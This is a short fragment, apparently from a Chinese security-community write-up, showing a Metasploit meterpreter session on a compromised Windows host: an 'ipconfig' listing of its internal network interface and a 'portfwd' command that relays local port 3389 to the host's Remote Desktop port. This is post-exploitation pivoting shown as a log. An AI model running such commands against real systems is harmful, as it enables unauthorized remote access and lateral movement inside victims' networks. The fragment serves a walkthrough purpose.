 meterpreter > ipconfig
Interface  1
============
Name         : MS TCP Loopback interface
Hardware MAC : 00:00:00:00:00:00
MTU          : 1520
IPv4 Address : 127.0.0.1
Interface 65539
============
Name         : Intel(R) 82578DM Gigabit Network Connection
Hardware MAC : 00:27:13:53:a1:bf
MTU          : 1500
IPv4 Address : 192.168.50.2
IPv4 Netmask : 255.255.255.0
meterpreter > portfwd add -l 3389 -p 3389 -r 192.168.50.2
[*] Local TCP relay created: :3389 <-> 192.168.50.2:3389
猪猪谈安全
先知社区